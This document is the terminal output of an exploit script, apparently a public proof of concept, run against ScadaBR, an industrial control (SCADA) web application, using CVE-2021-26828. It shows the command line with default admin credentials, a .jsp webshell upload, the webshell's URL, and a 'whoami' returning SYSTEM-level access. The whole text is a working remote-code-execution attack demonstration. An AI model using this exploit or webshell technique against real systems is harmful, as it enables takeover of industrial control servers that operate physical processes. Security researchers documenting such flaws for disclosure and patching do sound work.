 root@pentest:/home/fellipe/Documents/Exploits/ScadaBR# python WinScada_RCE.py 192.168.1.24 8080 admin admin
ScadaBR
> ScadaBR 1.0 ~ 1.1 CE Arbitrary File Upload (CVE-2021-26828)
> Exploit Author : Fellipe Oliveira
> Exploit for Windows Systems
[+] Trying to authenticate http://192.168.1.24:8080/ScadaBR/login.htm...
[+] Successfully authenticated! :D~
[>] Attempting to upload .jsp Webshell...
[>] Verifying shell upload...
[+] Upload Successfuly!
[+] Webshell Found in: http://192.168.1.24:8080/ScadaBR/uploads/104.jsp
[>] Spawning fake shell...
# whoami
Command: whoami
nt authority\system